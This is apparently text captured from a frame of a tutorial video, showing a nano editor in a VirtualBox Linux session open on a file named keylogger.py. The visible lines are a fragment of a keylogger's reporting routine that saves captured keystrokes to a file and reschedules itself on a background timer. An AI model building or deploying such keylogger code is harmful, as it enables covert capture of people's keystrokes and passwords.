 root@tekno-VirtualBox: /home/tekno/key
GNU nano 6.2 keylogger.py *
self.report_to_file()
# if you don't want to print in the console, comment below line
print(f"[{self.filename}] - {self.log}")
self.start_dt = datetime.now()
self.log = ""
timer = Timer(interval=self.interval, function=self.report)
# set the thread as daemon (dies when main thread die)
timer.daemon = True
# start the timer
timer.start()
SUBSCRIBE
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo
EN
04:37 PM
18/01/24